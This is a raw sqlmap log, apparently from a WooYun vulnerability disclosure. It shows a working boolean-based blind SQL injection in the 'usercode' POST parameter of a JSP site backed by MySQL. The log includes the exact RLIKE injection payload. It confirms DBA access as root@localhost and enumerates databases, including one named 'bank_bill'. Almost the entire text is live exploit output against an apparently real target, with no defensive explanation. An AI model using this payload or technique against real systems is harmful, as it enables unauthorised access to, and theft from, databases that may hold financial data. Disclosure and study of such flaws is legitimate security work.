 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: usercode (POST)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
 clause
    Payload: usercode=-1' RLIKE (SELECT (CASE WHEN (3100=3100) THEN 0x2d31 ELSE
0x28 END)) AND 'hjLf'='hjLf&yzm=266672
---
[11:23:08] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5
[11:23:08] [INFO] testing if current user is DBA
[11:23:08] [INFO] fetching current user
[11:23:08] [INFO] resumed: root@localhost
current user is DBA:    True
[11:23:08] [INFO] fetching database names
[11:23:08] [INFO] fetching number of databases
[11:23:08] [INFO] resumed: 4
[11:23:08] [INFO] resumed: information_schema
[11:23:08] [INFO] resumed: bank_bill
[11:23:08] [INFO] resumed: mysql
[11:23:08] [INFO] resumed: test
available databases [4]:
[*] bank_bill
[*] information_schema
[*] mysql
[*] test
www.wooyun.org